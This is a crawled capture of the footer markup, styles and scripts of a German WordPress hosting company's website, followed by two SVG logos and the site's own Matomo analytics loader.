href="https://www.instagram.com/webricks_net/"></a></div></div></div><div class="fusion-title title fusion-title-20 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color5);--awb-margin-top:15px;--awb-margin-bottom:15px;--awb-sep-color:var(--awb-color2);--awb-font-size:20px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:none;line-height:1;">Was andere Kunden denken</h4></div><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-disable-font ti-show-rating-text ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="vor %d %s|Heute|Tag|Tagen|Woche|Wochen|Monat|Monaten|Jahr|Jahren" data-layout-id="12" data-layout-category="badge" data-set-id="dark-contrast" data-pid="" data-language="de" data-close-locale="Schließen" data-css-version="2" data-size="1"> <div class="ti-widget-container"> <a href="https://admin.trustindex.io/api/googleReview?place-id=ChIJj4G6TT3Hca4RdoXd1icpXV8" role="button" target="_blank" rel="noopener nofollow" class="ti-footer ti-footer-grid source-Google"> <div class="ti-fade-container"> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">Basierend auf <span class="underline">5 Bewertungen</span></span> </div> </div> </a> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://www.webricks.net/wp-content/uploads/trustindex-google-widget.css?1762872308"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:80px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));border-top-width:1px;"></div></div><div class="fusion-text fusion-text-83 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-top:40px;--awb-margin-bottom:0px;--awb-text-font-family:&quot;Roboto&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>© Copyright yoonic GmbH | Alle Rechte vorbehalten | Alle Preise exkl. USt.</p></div></div></div></div></div></div></div></div></div> <a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="fusion-privacy-bar fusion-privacy-bar-bottom"><div class="fusion-privacy-bar-main"> <span>Wir benutzen Cookies: einige von ihnen sind technisch notwendig, während andere uns dabei helfen die Website zu verbessern. <a href="/datenschutz/" target="_blank">Datenschutzerklärung</a> | <a href="#" class="fusion-privacy-bar-learn-more">Individuelle Einstellungen <i class="awb-icon-angle-down" aria-hidden="true"></i></a> </span> <a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Wie ausgewählt zustimmen" data-orig-text="Allen  zustimmen"> Allen  zustimmen </a> <a href="#" class="fusion-privacy-bar-reject fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no"> Ablehnen </a></div><div class="fusion-privacy-bar-full"><div class="fusion-row"><div class="fusion-columns row fusion-columns-2 columns columns-2"><div class="fusion-column col-lg-6 col-md-6 col-sm-6"><h4 class="column-title">Technisch erforderliche Cookies</h4> Besucher-Statistik zur Optimierung der Benutzererfahrung. Details zur Speicherung finden Sie in der Datenschutzerklärung.</div><div class="fusion-column col-lg-6 col-md-6 col-sm-6"><h4 class="column-title">Matomo Statistik</h4> Diese Cookies sind für die korrekt Funktion der Website notwendig und sind immer aktiv.<ul class="fusion-privacy-choices"><li> <label for="bar-tracking"> <input name="consents[]" type="checkbox" value="tracking" checked id="bar-tracking"> Tracking Cookies </label></li></ul></div></div></div></div></div><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#747474;--wp--preset--color--awb-color-6:#333;--wp--preset--color--awb-color-7:#002a55;--wp--preset--color--awb-color-8:#000;--wp--preset--color--awb-color-custom-10:#b91826;--wp--preset--color--awb-color-custom-11:#a0ce4e;--wp--preset--color--awb-color-custom-12:#3c3c3c;--wp--preset--color--awb-color-custom-13:#ecb72d;--wp--preset--color--awb-color-custom-14:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-15:#e5e5e5;--wp--preset--color--awb-color-custom-16:#f8f8f8;--wp--preset--color--awb-color-custom-17:#363839;--wp--preset--color--awb-color-custom-18:#e8e8e8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> <script type="text/javascript" id="rate-my-post-js-extra">var rmp_frontend={"admin_ajax":"https:\/\/www.webricks.net\/wp-admin\/admin-ajax.php","postID":"6","noVotes":"Bisher keine Bewertungen! Sei der Erste, der diesen Beitrag bewertet.","cookie":"Du hast diesen Beitrag bereits bewertet! Diese Bewertung wird nicht gez\u00e4hlt!","afterVote":"Danke f\u00fcr die Bewertung!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Bitte schreibe deine Meinung in das obige Feld!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"dc65aaae8b","is_not_votable":"false"};</script> <script type="text/javascript" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async="async" data-wp-strategy="async"></script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label"> <a href="#" id="toTop" class="fusion-top-top-link"> <span id="awb-to-top-label" class="screen-reader-text">Nach oben</span> </a></section> <script defer src="https://www.webricks.net/wp-content/cache/autoptimize/js/autoptimize_d4aef1e9735e0cdedc304e7d717e366d.js"></script></body></html> 
<!-- Dynamic page generated in 2.082 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 17:43:36 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.webricks.net/wp-content/plugins/wCE/assets/img/Weiterlesen.svg
body_size: 154
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 103.97 22.58"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:3px;}</style></defs><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><polyline class="cls-1" points="103.45 2.05 52.31 20.98 0.53 1.4"></polyline></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.webricks.net/wp-content/uploads/2022/04/webricks-WordPress-Webhosting.svg
body_size: 1189
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Ebene_1" x="0px" y="0px" width="200" height="35" viewBox="0 0 200 35" style="enable-background:new 0 0 200 35;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} </style> <g> <path class="st0" d="M39.8,12.2c-1.8,8-3.8,14.2-7.3,20.4c-1,0.2-2.2,0.3-3.2,0.3c-1,0-2-0.1-3.1-0.3c-1.1-1.8-2.1-4-2.9-6.3 c-0.6,2.3-1.4,4.4-2.2,6.3c-1,0.2-2.2,0.3-3.2,0.3c-1,0-2.1-0.1-3.1-0.3C10.5,26.1,8.8,20,7.2,12.2c0.8-0.2,2.8-0.5,4.5-0.5 c0.8,0,1.9,0.1,2.6,0.1c1,6.3,2.6,12.4,3.7,15.1c0.1,0.3,0.2,0.6,0.2,0.9c0.1-0.3,0.1-0.7,0.2-1c0.8-1.9,1.7-5.1,2.3-8.3 c-0.6-2.1-1-4.2-1.5-6.4c0.8-0.2,2.7-0.5,4.4-0.5c0.8,0,1.6,0.1,2.3,0.1c1,6.3,2.3,12.2,3.3,15.1c0.1,0.4,0.2,0.7,0.2,1.1 c0-0.4,0.1-0.7,0.3-1.1c1.1-3.1,2.4-8.7,3.4-15.1c0.8,0,1.8-0.1,2.7-0.1C37.2,11.7,38.7,11.9,39.8,12.2"></path> <path class="st0" d="M63,23.8H49.4c0.4,2.9,2,4.2,5.1,4.2c2.6,0,4.5-1,6.1-2.1c1.3,1.1,2.2,2.8,2.3,4.4c-1.8,1.4-4.6,2.9-9.1,2.9 c-6.4,0-10.9-4-10.9-10.9c0-6.6,4.6-11.2,10.7-11.2c5.8,0,9.7,3.7,9.7,9.5C63.3,21.8,63.2,22.7,63,23.8 M57.2,20.1c0-2-1-3.8-3.6-4 c-2.5,0-3.9,1.6-4.2,4H57.2z"></path> <path class="st0" d="M90.3,21.9c0,7-4.7,11.3-12.2,11.3c-3.4,0-6.7-0.7-9.1-2V3.8c1.1-0.2,2.2-0.3,3.2-0.3c1.1,0,2.2,0,3.2,0.3v7.9 c1-0.4,2.1-0.5,3.5-0.5C85.4,11.2,90.3,14.9,90.3,21.9 M83.8,22.2c0-3.1-1.9-5.4-5.2-5.4c-1.1,0-2.1,0.2-3.1,0.5v9.9 c1.1,0.4,2.1,0.5,3.1,0.5C81.9,27.7,83.8,25.6,83.8,22.2"></path> <path class="st0" d="M109.4,11.7c-0.1,2.1-0.6,4.2-1.8,5.6c-0.8-0.2-1.5-0.3-2.5-0.3c-1.3,0-2.5,0.3-3.2,0.6v14.9 c-1,0.2-2.2,0.3-3.2,0.3c-1.1,0-2.1-0.1-3.2-0.3V14.3c1.4-1.3,4.6-3.2,9.1-3.2C106.6,11.1,108.2,11.3,109.4,11.7"></path> <path class="st0" d="M113,5.2c0-2.1,1.7-3.9,3.9-3.9c2.1,0,3.9,1.8,3.9,3.9c0,2.1-1.8,3.9-3.9,3.9S113,7.3,113,5.2 M113.6,32.5 V11.8c1.1-0.2,2.1-0.3,3.2-0.3c1,0,2.1,0.1,3.2,0.3v20.8c-1,0.2-2.1,0.3-3.2,0.3C115.8,32.8,114.7,32.7,113.6,32.5"></path> <path class="st0" d="M125.4,22.2c0-6.8,4.8-11.1,11.1-11.1c3.2,0,5.9,1.2,7.1,2.3c-0.4,1.7-1.7,3.6-3.3,4.6 c-0.9-0.8-2.1-1.4-3.7-1.4c-3.2,0-4.8,2.4-4.8,5.6c0,3.1,1.5,5.7,4.9,5.7c2,0,3.1-0.7,4-1.5c1.6,0.8,2.8,2.3,3.3,4.3 c-1.5,1.4-4,2.7-7.3,2.7C129.7,33.3,125.4,29.2,125.4,22.2"></path> <path class="st0" d="M170.9,32.3c-0.8,0.3-2.8,0.5-4.7,0.5c-0.7,0-2.5,0-3.3-0.1l-6-6.9c-0.5,0.3-0.9,0.5-1.3,0.7v6 c-1,0.2-2.1,0.3-3.2,0.3c-1.1,0-2.1-0.1-3.3-0.3V3.9c1-0.2,2.1-0.3,3.2-0.3c1.1,0,2.2,0.1,3.3,0.3v15.8c2.8-1.8,5.2-4.5,6.9-7.7 c1.1-0.1,2.3-0.1,3.2-0.1c1.2,0,2.9,0.1,4.2,0.3c-2.3,4.2-5,7.5-7.8,10.1L170.9,32.3z"></path> <path class="st0" d="M173.8,30.6c0.3-2.1,1.3-3.6,2.5-4.4c1.5,1,3.6,2.1,6.8,2.1c2,0,2.7-0.7,2.7-1.7c0-1.1-1.1-1.7-4.5-2.3 c-3.4-0.7-6.9-1.9-6.9-6.5c0-4.3,3.9-6.7,9.1-6.7c4.3,0,6.9,1,8.4,1.9c-0.2,2.1-1.1,3.6-2.2,4.5c-1.4-0.8-3.7-1.5-6-1.5 c-2.1,0-3,0.4-3,1.5c0,1,0.9,1.4,4.2,2.1c4.1,0.7,7.5,2.1,7.5,6.6c0,4.3-3.3,7-9.3,7C178.2,33.3,175.1,31.8,173.8,30.6"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/ixo/webricks.net.js
body_size: 194
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","1"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();